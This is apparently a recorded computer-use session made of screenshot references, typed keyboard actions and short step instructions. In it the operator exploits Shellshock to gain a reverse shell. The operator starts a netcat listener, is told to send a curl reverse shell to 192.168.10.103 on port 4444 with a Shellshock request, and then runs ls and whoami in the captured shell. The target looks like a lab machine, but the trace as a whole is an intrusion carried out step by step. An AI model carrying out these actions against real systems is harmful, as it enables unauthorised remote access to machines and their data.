
{"action": "type", "text": "nc -nlvp 443"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "4"}

{"action": "key", "text": "Return"}

Point the curl reverse shell at 192.168.10.103 port 4444 and send the Shellshock request
{"action": "type", "text": "10.103"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}

In the reverse shell, run whoami, then print the status script with cat status
{"action": "type", "text": "whoami"}

{"action": "key", "text": "Return"}
